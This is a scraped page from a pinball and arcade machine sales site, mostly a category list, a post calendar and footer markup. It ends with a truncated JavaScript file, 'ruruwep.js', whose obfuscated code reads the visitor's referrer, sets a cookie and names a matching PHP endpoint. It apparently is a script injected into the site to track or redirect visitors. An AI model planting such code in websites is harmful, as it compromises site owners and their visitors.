</li>
	<li class="cat-item cat-item-4671"><a href="https://pinballcars.com/category/subway/" >subway</a>
</li>
	<li class="cat-item cat-item-4167"><a href="https://pinballcars.com/category/sunset/" >sunset</a>
</li>
	<li class="cat-item cat-item-1018"><a href="https://pinballcars.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-3774"><a href="https://pinballcars.com/category/super-flite/" >super-flite</a>
</li>
	<li class="cat-item cat-item-2282"><a href="https://pinballcars.com/category/superman/" >superman</a>
</li>
	<li class="cat-item cat-item-4028"><a href="https://pinballcars.com/category/supershot/" >supershot</a>
</li>
	<li class="cat-item cat-item-5289"><a href="https://pinballcars.com/category/supersonic/" >supersonic</a>
</li>
	<li class="cat-item cat-item-872"><a href="https://pinballcars.com/category/supreme/" >supreme</a>
</li>
	<li class="cat-item cat-item-843"><a href="https://pinballcars.com/category/supremestern/" >supremestern</a>
</li>
	<li class="cat-item cat-item-1137"><a href="https://pinballcars.com/category/surf/" >surf</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://pinballcars.com/category/surfn/" >surf&#039;n</a>
</li>
	<li class="cat-item cat-item-3426"><a href="https://pinballcars.com/category/surfer/" >surfer</a>
</li>
	<li class="cat-item cat-item-5217"><a href="https://pinballcars.com/category/suzuka/" >suzuka</a>
</li>
	<li class="cat-item cat-item-3848"><a href="https://pinballcars.com/category/swords/" >swords</a>
</li>
	<li class="cat-item cat-item-4022"><a href="https://pinballcars.com/category/tabasco/" >tabasco</a>
</li>
	<li class="cat-item cat-item-2243"><a href="https://pinballcars.com/category/table/" >table</a>
</li>
	<li class="cat-item cat-item-1868"><a href="https://pinballcars.com/category/tabletop/" >tabletop</a>
</li>
	<li class="cat-item cat-item-2272"><a href="https://pinballcars.com/category/taito/" >taito</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://pinballcars.com/category/take/" >take</a>
</li>
	<li class="cat-item cat-item-1129"><a href="https://pinballcars.com/category/tales/" >tales</a>
</li>
	<li class="cat-item cat-item-2362"><a href="https://pinballcars.com/category/target/" >target</a>
</li>
	<li class="cat-item cat-item-2316"><a href="https://pinballcars.com/category/taryl/" >taryl</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://pinballcars.com/category/taxi/" >taxi</a>
</li>
	<li class="cat-item cat-item-3215"><a href="https://pinballcars.com/category/technic/" >technic</a>
</li>
	<li class="cat-item cat-item-3528"><a href="https://pinballcars.com/category/tecmo/" >tecmo</a>
</li>
	<li class="cat-item cat-item-602"><a href="https://pinballcars.com/category/teds/" >ted&#039;s</a>
</li>
	<li class="cat-item cat-item-1877"><a href="https://pinballcars.com/category/teed/" >tee&#039;d</a>
</li>
	<li class="cat-item cat-item-660"><a href="https://pinballcars.com/category/teenage/" >teenage</a>
</li>
	<li class="cat-item cat-item-2649"><a href="https://pinballcars.com/category/tekken/" >tekken</a>
</li>
	<li class="cat-item cat-item-2492"><a href="https://pinballcars.com/category/tempest/" >tempest</a>
</li>
	<li class="cat-item cat-item-652"><a href="https://pinballcars.com/category/terminator/" >terminator</a>
</li>
	<li class="cat-item cat-item-3202"><a href="https://pinballcars.com/category/tested/" >tested</a>
</li>
	<li class="cat-item cat-item-3017"><a href="https://pinballcars.com/category/tetris/" >tetris</a>
</li>
	<li class="cat-item cat-item-3387"><a href="https://pinballcars.com/category/texas/" >texas</a>
</li>
	<li class="cat-item cat-item-4205"><a href="https://pinballcars.com/category/theater/" >theater</a>
</li>
	<li class="cat-item cat-item-945"><a href="https://pinballcars.com/category/theatre/" >theatre</a>
</li>
	<li class="cat-item cat-item-3626"><a href="https://pinballcars.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-4358"><a href="https://pinballcars.com/category/thrills/" >thrills</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://pinballcars.com/category/thunderbirds/" >thunderbirds</a>
</li>
	<li class="cat-item cat-item-3830"><a href="https://pinballcars.com/category/tiger/" >tiger</a>
</li>
	<li class="cat-item cat-item-4562"><a href="https://pinballcars.com/category/tilting/" >tilting</a>
</li>
	<li class="cat-item cat-item-467"><a href="https://pinballcars.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-1892"><a href="https://pinballcars.com/category/tmnt/" >tmnt</a>
</li>
	<li class="cat-item cat-item-3902"><a href="https://pinballcars.com/category/todd/" >todd</a>
</li>
	<li class="cat-item cat-item-3609"><a href="https://pinballcars.com/category/tokyo/" >tokyo</a>
</li>
	<li class="cat-item cat-item-969"><a href="https://pinballcars.com/category/tommy/" >tommy</a>
</li>
	<li class="cat-item cat-item-3391"><a href="https://pinballcars.com/category/tomy/" >tomy</a>
</li>
	<li class="cat-item cat-item-424"><a href="https://pinballcars.com/category/torch/" >torch</a>
</li>
	<li class="cat-item cat-item-4810"><a href="https://pinballcars.com/category/tore/" >tore</a>
</li>
	<li class="cat-item cat-item-3361"><a href="https://pinballcars.com/category/tornado/" >tornado</a>
</li>
	<li class="cat-item cat-item-4087"><a href="https://pinballcars.com/category/total/" >total</a>
</li>
	<li class="cat-item cat-item-2180"><a href="https://pinballcars.com/category/touchdown/" >touchdown</a>
</li>
	<li class="cat-item cat-item-2892"><a href="https://pinballcars.com/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-3340"><a href="https://pinballcars.com/category/tournament/" >tournament</a>
</li>
	<li class="cat-item cat-item-2234"><a href="https://pinballcars.com/category/toyshock/" >toyshock</a>
</li>
	<li class="cat-item cat-item-2599"><a href="https://pinballcars.com/category/tracking/" >tracking</a>
</li>
	<li class="cat-item cat-item-3586"><a href="https://pinballcars.com/category/trade/" >trade</a>
</li>
	<li class="cat-item cat-item-2582"><a href="https://pinballcars.com/category/transformers/" >transformers</a>
</li>
	<li class="cat-item cat-item-3479"><a href="https://pinballcars.com/category/transporter/" >transporter</a>
</li>
	<li class="cat-item cat-item-4635"><a href="https://pinballcars.com/category/treasure/" >treasure</a>
</li>
	<li class="cat-item cat-item-1242"><a href="https://pinballcars.com/category/trending/" >trending</a>
</li>
	<li class="cat-item cat-item-1706"><a href="https://pinballcars.com/category/trident/" >trident</a>
</li>
	<li class="cat-item cat-item-4611"><a href="https://pinballcars.com/category/tried/" >tried</a>
</li>
	<li class="cat-item cat-item-3264"><a href="https://pinballcars.com/category/triggie/" >triggie</a>
</li>
	<li class="cat-item cat-item-2452"><a href="https://pinballcars.com/category/triple/" >triple</a>
</li>
	<li class="cat-item cat-item-4668"><a href="https://pinballcars.com/category/trisquirrel/" >trisquirrel</a>
</li>
	<li class="cat-item cat-item-913"><a href="https://pinballcars.com/category/tron/" >tron</a>
</li>
	<li class="cat-item cat-item-4276"><a href="https://pinballcars.com/category/trophy/" >trophy</a>
</li>
	<li class="cat-item cat-item-1145"><a href="https://pinballcars.com/category/tropic/" >tropic</a>
</li>
	<li class="cat-item cat-item-2716"><a href="https://pinballcars.com/category/troubleshoot/" >troubleshoot</a>
</li>
	<li class="cat-item cat-item-1685"><a href="https://pinballcars.com/category/troubleshooting/" >troubleshooting</a>
</li>
	<li class="cat-item cat-item-2397"><a href="https://pinballcars.com/category/truck/" >truck</a>
</li>
	<li class="cat-item cat-item-1607"><a href="https://pinballcars.com/category/trucking/" >trucking</a>
</li>
	<li class="cat-item cat-item-4290"><a href="https://pinballcars.com/category/turbo/" >turbo</a>
</li>
	<li class="cat-item cat-item-3817"><a href="https://pinballcars.com/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-3577"><a href="https://pinballcars.com/category/tutankham/" >tutankham</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://pinballcars.com/category/twilight/" >twilight</a>
</li>
	<li class="cat-item cat-item-3435"><a href="https://pinballcars.com/category/twin/" >twin</a>
</li>
	<li class="cat-item cat-item-1257"><a href="https://pinballcars.com/category/twister/" >twister</a>
</li>
	<li class="cat-item cat-item-3807"><a href="https://pinballcars.com/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://pinballcars.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-2608"><a href="https://pinballcars.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-4362"><a href="https://pinballcars.com/category/ultra-man/" >ultra-man</a>
</li>
	<li class="cat-item cat-item-1526"><a href="https://pinballcars.com/category/ultrawide/" >ultrawide</a>
</li>
	<li class="cat-item cat-item-3088"><a href="https://pinballcars.com/category/unbox/" >unbox</a>
</li>
	<li class="cat-item cat-item-1620"><a href="https://pinballcars.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-4744"><a href="https://pinballcars.com/category/uncanny/" >uncanny</a>
</li>
	<li class="cat-item cat-item-3101"><a href="https://pinballcars.com/category/uncle/" >uncle</a>
</li>
	<li class="cat-item cat-item-4909"><a href="https://pinballcars.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-2916"><a href="https://pinballcars.com/category/united/" >united</a>
</li>
	<li class="cat-item cat-item-1264"><a href="https://pinballcars.com/category/uniteds/" >united&#039;s</a>
</li>
	<li class="cat-item cat-item-1348"><a href="https://pinballcars.com/category/unlock/" >unlock</a>
</li>
	<li class="cat-item cat-item-2596"><a href="https://pinballcars.com/category/unpack/" >unpack</a>
</li>
	<li class="cat-item cat-item-2756"><a href="https://pinballcars.com/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-3574"><a href="https://pinballcars.com/category/updated/" >updated</a>
</li>
	<li class="cat-item cat-item-3991"><a href="https://pinballcars.com/category/upgrades/" >upgrades</a>
</li>
	<li class="cat-item cat-item-5194"><a href="https://pinballcars.com/category/upright/" >upright</a>
</li>
	<li class="cat-item cat-item-948"><a href="https://pinballcars.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-1659"><a href="https://pinballcars.com/category/vacation/" >vacation</a>
</li>
	<li class="cat-item cat-item-1190"><a href="https://pinballcars.com/category/valley/" >valley</a>
</li>
	<li class="cat-item cat-item-2845"><a href="https://pinballcars.com/category/vally/" >vally</a>
</li>
	<li class="cat-item cat-item-4058"><a href="https://pinballcars.com/category/vanguard/" >vanguard</a>
</li>
	<li class="cat-item cat-item-835"><a href="https://pinballcars.com/category/vector/" >vector</a>
</li>
	<li class="cat-item cat-item-2322"><a href="https://pinballcars.com/category/vendo/" >vendo</a>
</li>
	<li class="cat-item cat-item-4129"><a href="https://pinballcars.com/category/venom/" >venom</a>
</li>
	<li class="cat-item cat-item-2953"><a href="https://pinballcars.com/category/vertical/" >vertical</a>
</li>
	<li class="cat-item cat-item-1710"><a href="https://pinballcars.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-4282"><a href="https://pinballcars.com/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-4081"><a href="https://pinballcars.com/category/vigilante/" >vigilante</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://pinballcars.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-1828"><a href="https://pinballcars.com/category/viper/" >viper</a>
</li>
	<li class="cat-item cat-item-4489"><a href="https://pinballcars.com/category/virtua/" >virtua</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://pinballcars.com/category/virtual/" >virtual</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://pinballcars.com/category/virtuapin/" >virtuapin</a>
</li>
	<li class="cat-item cat-item-4019"><a href="https://pinballcars.com/category/virtuapint/" >virtuapint</a>
</li>
	<li class="cat-item cat-item-2825"><a href="https://pinballcars.com/category/volcano/" >volcano</a>
</li>
	<li class="cat-item cat-item-744"><a href="https://pinballcars.com/category/volley/" >volley</a>
</li>
	<li class="cat-item cat-item-1249"><a href="https://pinballcars.com/category/vpcabs/" >vpcabs</a>
</li>
	<li class="cat-item cat-item-4455"><a href="https://pinballcars.com/category/vpinhub/" >vpinhub</a>
</li>
	<li class="cat-item cat-item-4491"><a href="https://pinballcars.com/category/wacky/" >wacky</a>
</li>
	<li class="cat-item cat-item-640"><a href="https://pinballcars.com/category/walking/" >walking</a>
</li>
	<li class="cat-item cat-item-5115"><a href="https://pinballcars.com/category/wall/" >wall</a>
</li>
	<li class="cat-item cat-item-3335"><a href="https://pinballcars.com/category/warning/" >warning</a>
</li>
	<li class="cat-item cat-item-3030"><a href="https://pinballcars.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-4370"><a href="https://pinballcars.com/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-4166"><a href="https://pinballcars.com/category/waterworld/" >waterworld</a>
</li>
	<li class="cat-item cat-item-5128"><a href="https://pinballcars.com/category/wear/" >wear</a>
</li>
	<li class="cat-item cat-item-4091"><a href="https://pinballcars.com/category/wednesday/" >wednesday</a>
</li>
	<li class="cat-item cat-item-3371"><a href="https://pinballcars.com/category/weird/" >weird</a>
</li>
	<li class="cat-item cat-item-2791"><a href="https://pinballcars.com/category/welcome/" >welcome</a>
</li>
	<li class="cat-item cat-item-2309"><a href="https://pinballcars.com/category/well/" >well</a>
</li>
	<li class="cat-item cat-item-4150"><a href="https://pinballcars.com/category/were/" >were</a>
</li>
	<li class="cat-item cat-item-1489"><a href="https://pinballcars.com/category/wheel/" >wheel</a>
</li>
	<li class="cat-item cat-item-2390"><a href="https://pinballcars.com/category/wheels/" >wheels</a>
</li>
	<li class="cat-item cat-item-4859"><a href="https://pinballcars.com/category/whiffle/" >whiffle</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://pinballcars.com/category/whirlwind/" >whirlwind</a>
</li>
	<li class="cat-item cat-item-458"><a href="https://pinballcars.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-1784"><a href="https://pinballcars.com/category/whitewater/" >whitewater</a>
</li>
	<li class="cat-item cat-item-2481"><a href="https://pinballcars.com/category/whoa/" >whoa</a>
</li>
	<li class="cat-item cat-item-2144"><a href="https://pinballcars.com/category/whos/" >whos</a>
</li>
	<li class="cat-item cat-item-2120"><a href="https://pinballcars.com/category/wild/" >wild</a>
</li>
	<li class="cat-item cat-item-583"><a href="https://pinballcars.com/category/william/" >william</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://pinballcars.com/category/williams/" >williams</a>
</li>
	<li class="cat-item cat-item-4023"><a href="https://pinballcars.com/category/williamshurricane/" >williams&#039;hurricane&#039;</a>
</li>
	<li class="cat-item cat-item-1702"><a href="https://pinballcars.com/category/willy/" >willy</a>
</li>
	<li class="cat-item cat-item-5153"><a href="https://pinballcars.com/category/wing/" >wing</a>
</li>
	<li class="cat-item cat-item-4379"><a href="https://pinballcars.com/category/winspin/" >winspin</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://pinballcars.com/category/wintergatan/" >wintergatan</a>
</li>
	<li class="cat-item cat-item-1837"><a href="https://pinballcars.com/category/wipeout/" >wipeout</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://pinballcars.com/category/wizard/" >wizard</a>
</li>
	<li class="cat-item cat-item-2584"><a href="https://pinballcars.com/category/wonder/" >wonder</a>
</li>
	<li class="cat-item cat-item-771"><a href="https://pinballcars.com/category/working/" >working</a>
</li>
	<li class="cat-item cat-item-623"><a href="https://pinballcars.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-5243"><a href="https://pinballcars.com/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-3679"><a href="https://pinballcars.com/category/wozle/" >wozle</a>
</li>
	<li class="cat-item cat-item-3616"><a href="https://pinballcars.com/category/wrestlefest/" >wrestlefest</a>
</li>
	<li class="cat-item cat-item-1506"><a href="https://pinballcars.com/category/wrestlemania/" >wrestlemania</a>
</li>
	<li class="cat-item cat-item-2888"><a href="https://pinballcars.com/category/wrestler/" >wrestler</a>
</li>
	<li class="cat-item cat-item-2039"><a href="https://pinballcars.com/category/wurlitzer/" >wurlitzer</a>
</li>
	<li class="cat-item cat-item-1536"><a href="https://pinballcars.com/category/x-files/" >x-files</a>
</li>
	<li class="cat-item cat-item-1776"><a href="https://pinballcars.com/category/x-men/" >x-men</a>
</li>
	<li class="cat-item cat-item-925"><a href="https://pinballcars.com/category/xenon/" >xenon</a>
</li>
	<li class="cat-item cat-item-3470"><a href="https://pinballcars.com/category/xevious/" >xevious</a>
</li>
	<li class="cat-item cat-item-4894"><a href="https://pinballcars.com/category/xmen/" >xmen</a>
</li>
	<li class="cat-item cat-item-1744"><a href="https://pinballcars.com/category/xpin/" >xpin</a>
</li>
	<li class="cat-item cat-item-3333"><a href="https://pinballcars.com/category/xybots/" >xybots</a>
</li>
	<li class="cat-item cat-item-1338"><a href="https://pinballcars.com/category/yankee/" >yankee</a>
</li>
	<li class="cat-item cat-item-4186"><a href="https://pinballcars.com/category/yard/" >yard</a>
</li>
	<li class="cat-item cat-item-4827"><a href="https://pinballcars.com/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-2617"><a href="https://pinballcars.com/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-2991"><a href="https://pinballcars.com/category/zaccaria/" >zaccaria</a>
</li>
	<li class="cat-item cat-item-3453"><a href="https://pinballcars.com/category/zapcon/" >zapcon</a>
</li>
	<li class="cat-item cat-item-2804"><a href="https://pinballcars.com/category/zaxxon/" >zaxxon</a>
</li>
	<li class="cat-item cat-item-2071"><a href="https://pinballcars.com/category/zekes/" >zeke&#039;s</a>
</li>
	<li class="cat-item cat-item-3125"><a href="https://pinballcars.com/category/zeppelin/" >zeppelin</a>
</li>
	<li class="cat-item cat-item-4551"><a href="https://pinballcars.com/category/zip-a-doo/" >zip-a-doo</a>
</li>
	<li class="cat-item cat-item-1101"><a href="https://pinballcars.com/category/zizzle/" >zizzle</a>
</li>
	<li class="cat-item cat-item-2903"><a href="https://pinballcars.com/category/zombie/" >zombie</a>
</li>
	<li class="cat-item cat-item-2263"><a href="https://pinballcars.com/category/zombies/" >zombie&#039;s</a>
</li>
	<li class="cat-item cat-item-3629"><a href="https://pinballcars.com/category/zone/" >zone</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h3 class="widget-title">Calendar</h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://pinballcars.com/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://pinballcars.com/2026/01/01/" title="Whirlwind Pinball Machine Williams 1990 Orange County Pinballs FREE SHIPPING
King Kong Shooter Knob by Stern Pinball
Buying A Used Pinball Machine 7 Tips On What To Look For">1</a></td><td><a href="https://pinballcars.com/2026/01/02/" title="Pirates of the Caribbean Pinball Machine Orange County Pinballs FREE SHIPPING
10 YARD FIGHT ARCADE MACHINE by TAITO 1984 (Excellent Condition) RARE
Creature From The Black Lagoon Pinball Machine Bally LEDs Free Ship OC Pinball">2</a></td><td><a href="https://pinballcars.com/2026/01/03/" title="GUNS n ROSES NON GHOSTING Lighting Kit custom SUPER BRIGHT PINBALL LED KIT
DJ BOY ARCADE MACHINE by KANEKO 1989 (Excellent Condition) RARE
Atgames Dominates Home Arcade In 2025 Here S Why">3</a></td><td><a href="https://pinballcars.com/2026/01/04/" title="Texas Chainsaw Massacre Pinball Machine Spooky Orange County Pinballs FREE SHIP
1980 Black Knight Pinball Machine Professional Techs Full Leds Plays Great
Bally Elvira and the Party Monsters Original Pinball Machine Arcade Game">4</a></td>
	</tr>
	<tr>
		<td><a href="https://pinballcars.com/2026/01/05/" title="Star Wars Comic Art Pro Edition Pinball Machine Stern Orange County Pinballs
New Era Pinball Game Black Interactive Tabletop or Floor Arcade Pinball Machin
SEGA FRANKENSTEIN PINBALL MACHINE 1995 collections">5</a></td><td><a href="https://pinballcars.com/2026/01/06/" title="Stern Stranger Things Premium Pinball Machine
Pinball Wall Art Rock and Roll 1970 LED Illuminated Arcade Decor
Vintage Bally Triumph pinball machine 1940s Glass Wall Display Framed">6</a></td><td><a href="https://pinballcars.com/2026/01/07/" title="Vintage TMNT Electronic Pinball Helm Toy 1990 Mirage Studios
Swords of Fury Complete LED Lighting Kit custom SUPER BRIGHT PINBALL LED KIT
Stern Star Wars Home Edition Plus Pinball Machine with LCD Display Insider Connect">7</a></td><td><a href="https://pinballcars.com/2026/01/08/" title="Stern Star Wars Home Edition Plus Pinball Machine with LCD Display Insider Connect
RARE 1940 Keeny&#8217;s Score Champ Pinball Machine Nice Clean Powers On
STEP MANIAx ARCADE DANCE MACHINE by STEP REVOLUTION DDR (awesome) texas">8</a></td><td><a href="https://pinballcars.com/2026/01/09/" title="SPACE INVADERS NON GHOSTING Lighting Kit custom SUPER BRIGHT PINBALL LED KIT
RAMBO Pinball Machine (Special Force Rethemed)
Chris Bartlett Plays Star Wars Fall Of The Empire Pinball As C 3po">9</a></td><td><a href="https://pinballcars.com/2026/01/10/" title="Jack in the Box Pinball Machine 1973 Gottlieb Orange County Pinballs FREE SHIP
MOUSIN&#8217; AROUND Pinball NON GHOSTING Lighting Kit custom SUPER BRIGHT KIT
1976 Captain Fantastic And The Brown Dirt Cowboy Pinball Machine Fully Refurbish">10</a></td><td><a href="https://pinballcars.com/2026/01/11/" title="Vintage 1982 WIlliams PINBALL Hyperball Arcade Video game Machine WORKS RARE
Star Wars Limited Edition Pinball Machine Stern Dealer Absolutely Loaded Le 007
1993 Last Action Hero Pinball Machine Color DMD Leds Incredible Condition">11</a></td>
	</tr>
	<tr>
		<td><a href="https://pinballcars.com/2026/01/12/" title="1980 Alien Poker Pinball Machine Professional Techs Nice Example
SHARKEYS SHOOTOUT Complete LED Lighting Kit custom SUPER BRIGHT PINBALL LED KIT
Stern Jurassic Park Pro Pinball Machine">12</a></td><td><a href="https://pinballcars.com/2026/01/13/" title="Terminator 2 Pinball Machine Williams 1991 Orange County Pinballs FREE SHIP
1968 Bally Dogies Ultra Rare Pinball Machine Working FREE SHIPPING
HARLEM GLOBETROTTERS NON GHOSTING Lighting Kit custom SUPER BRIGHT PINBALL KIT">13</a></td><td><a href="https://pinballcars.com/2026/01/14/" title="Rockola Worlds Fair 1933 Chicago Jig-Saw Pinball Chicago World&#8217;s Fair Patent
TWILIGHT ZONE 3D Pinball Machine HOLOGRAM TOPPER (TZ) pinball mod
MAZAN FLASH OF THE BLADE ARCADE MACHINE by NAMCO 2002 (Excellent) RARE">14</a></td><td><a href="https://pinballcars.com/2026/01/15/" title="FUTURE SPA NON GHOSTING Lighting Kit custom SUPER BRIGHT PINBALL LED KIT
Puzzles That Look Hard But Are Actually Easy
Lluminated Pinball Backglass Art Bally 4 Queens 1970">15</a></td><td><a href="https://pinballcars.com/2026/01/16/" title="NIB Star Wars Fall of the Empire Premium Pinball Machine Authorized Stern Dealer
Vintage Coleco UFO Electronic Pinball Complete Home Sized AS IS Parts or Repair
The Sopranos Pinball Machine Stern 2005 Orange County Pinballs FREE SHIPPING">16</a></td><td><a href="https://pinballcars.com/2026/01/17/" title="BALLY WORLD CUP PINBALL MACHINE LEDs
Vintage Fully Functioning Gilligan&#8217;s Island Pinball Machine (Bally 1991)
STARSHIP TROOPERS PINBALL MACHINE by SEGA 1997 (Excellent Condition) RARE">17</a></td><td><a href="https://pinballcars.com/2026/01/18/" title="Learn How To Play Mahjong In 2 5 Minutes
Behind The Scenes At The Pinball Company St Louis Warehouse Tour
Mortal Kombat II Arcade Machine in Smash TV Game Cabinet">18</a></td>
	</tr>
	<tr>
		<td><a href="https://pinballcars.com/2026/01/19/" title="POOSH-M-UP 5 in 1 BASEBALL Bagatelle Put-n-Take Twenty-one Pennants FOR PARTS
ROBBIE the ROBOT COTTON CANDY MACHINE by TARGET INT. HOLDINGS 1968 RARE
Williams Satin Doll">19</a></td><td><a href="https://pinballcars.com/2026/01/20/" title="Pinball Machine Buyer S Guide
Austin Powers Pinball Machine Stern Orange County Pinballs FREE SHIPPING
Meteor pinball machine Stern 1979 Orange County Pinballs FREE SHIPPING">20</a></td><td><a href="https://pinballcars.com/2026/01/21/" title="Virtual Pinball, Gray, Table Top Play
Supersonic pinball machine Bally 1979 Orange County Pinballs FREE SHIPPING
Dr. Dude And His Excellent X-ray Pinball Lenticular Translite Backglass">21</a></td><td><a href="https://pinballcars.com/2026/01/22/" title="Super Mario Brothers Machine 1992 LEDS OC Pinballs FREE SHIP Gottlieb Nintendo
Attack From Mars Pinball Machine Bally 1995 Orange County Pinballs Free Shipping
Platinum Edition Monopoly Pinball Machine">22</a></td><td><a href="https://pinballcars.com/2026/01/23/" title="Stern Led Zeppelin Limited Edition Pinball Machine Loaded Expression Lights Le
1993 Indiana Jones The Pinball Adventure Stunning Original Fully Refurbished
POOL SHARKS Pinball NON GHOSTING Lighting Kit custom SUPER BRIGHT KIT">23</a></td><td><a href="https://pinballcars.com/2026/01/24/" title="Family Guy Pinball Machine Stern Orange County Pinballs FREE SHIPPING
Tour Of Crazy Pinball Arcade U0026 Sign Collection
Stern The Walking Dead Remastered Premium Pinball Machine">24</a></td><td><a href="https://pinballcars.com/2026/01/25/" title="This Brand New Puzzle Game Has Me Addicted Is This Seat Taken Part 1
1992 Creature From The Black Lagoon Stunning Original Fully Refurbished Leds
Stern Sharkey&#8217;s Shootout Pinball Machine Original 2004">25</a></td>
	</tr>
	<tr>
		<td id="today"><a href="https://pinballcars.com/2026/01/26/" title="Street Fighter 2 Complete LED Lighting Kit custom SUPER BRIGHT PINBALL LED KIT
Ms PAC-MAN ARCADE MACHINE (60 games on 1 machine)
Batman Pinball Machine Data East 1991 Orange County Pinballs FREE SHIPPING">26</a></td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h3 class="widget-title">Recent Search Terms</h3><ul><li><a href="https://pinballcars.com/1957-williams-deluxe-baseball-pinball-machine/" title="1957 willliams eluxe baseball machine">1957 willliams eluxe baseball machine</a></li><li><a href="https://pinballcars.com/1965-gottlieb-kings-and-queens-pinball-machine-tommy-elton-john-pinball-wizard/" title="https://pinballcars com/1965-gottlieb-kings-and-queens-pinball-machine-tommy-elton-john-pinball-wizard/">https://pinballcars com/1965-gottlieb-kings-and-queens-pinball-machine-tommy-elton-john-pinball-wizard/</a></li><li><a href="https://pinballcars.com/1980-black-knight-pinball-machine-professional-techs-full-leds-plays-great-2/" title="positionl1c">positionl1c</a></li><li><a href="https://pinballcars.com/golden-tee-2k-arcade-machine-excellent-condition/" title="golden tee tournament arcade machine">golden tee tournament arcade machine</a></li><li><a href="https://pinballcars.com/spider-man-arcade-machine-by-sega-1991-excellent-condition-rare/" title="sega spiderman arcade machine">sega spiderman arcade machine</a></li><li><a href="https://pinballcars.com/1973-williams-star-action-pinball-100-shopped-ready-to-play-add-a-ball/" title="star action eilliams">star action eilliams</a></li><li><a href="https://pinballcars.com/pinball-machine-skylab-williams-1974-classic-space-themed-em-arcade-game-2/" title="skylab pinball machine">skylab pinball machine</a></li><li><a href="https://pinballcars.com/vintage-bally-carnival-queen-bingo-pinball-machine/" title="Antique bally pinball machine">Antique bally pinball machine</a></li><li><a href="https://pinballcars.com/1958-gottlieb-rocket-ship-woodrail-dual-flipper-pinball-shopped-beautiful-piece/" title="трехфлиперная ракета">трехфлиперная ракета</a></li><li><a href="https://pinballcars.com/8tb-hyperspin-hard-drive-external-retro-arcade-gaming-pc-cabinet-1000-wheel/" title="Hyperspin 8tb hard drive 2019">Hyperspin 8tb hard drive 2019</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h3 class="widget-title">Pages</h3>		<ul>
			<li class="page_item page-item-6"><a href="https://pinballcars.com/contact/">Contact</a></li>
<li class="page_item page-item-7"><a href="https://pinballcars.com/privacy-policies/">Privacy Policies</a></li>
<li class="page_item page-item-8"><a href="https://pinballcars.com/terms-of-use/">Terms of Use</a></li>
		</ul>
		</aside>	</div><!-- #secondary -->
	</div><!-- #main -->
</div><!-- #page -->
<script type='text/javascript' src='https:///pinballcars.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/pinballcars.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///pinballcars.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///pinballcars.com/wp-content/themes/default/js/skip-link-focus-fix.js?ver=20130115'></script>
<script type='text/javascript' src='https:///pinballcars.com/wp-content/themes/default/js/navigation.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://pinballcars.com/ruruwep.js
body_size: 766
content:


function haqys(){
   	var rabi = window.location.href; 
		    var nymu = "ruruwep";
		var lejidogi = "/" + nymu + ".php";
 
 
 
     var fodam = 60;			
	var jyxynoculu = nymu; 
 	var qoxehanoh = "";	 	
    try 
     {	
	      qoxehanoh=""+parent.document.referrer;     }


 	

    catch (ex) 
	    {			    qoxehanoh=""+document.referrer; 
	

	    }	if(rerobe(jyxynoculu) == null)

	{		var nutikity = window.location.hostname; 					wygud(jyxynoculu, "1", fodam, "/", nutikity);   		if(rerobe(jyxynoculu) != null)
 
		{

